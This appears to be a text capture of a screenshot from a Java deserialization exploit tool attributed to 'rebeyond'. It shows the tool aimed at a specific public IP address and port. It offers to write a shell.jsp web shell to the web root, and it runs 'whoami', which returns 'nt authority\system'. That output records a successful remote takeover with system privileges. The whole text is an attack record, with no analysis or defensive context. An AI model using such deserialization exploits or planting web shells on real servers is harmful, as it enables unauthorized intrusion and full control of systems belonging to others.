 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.29.184.26:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org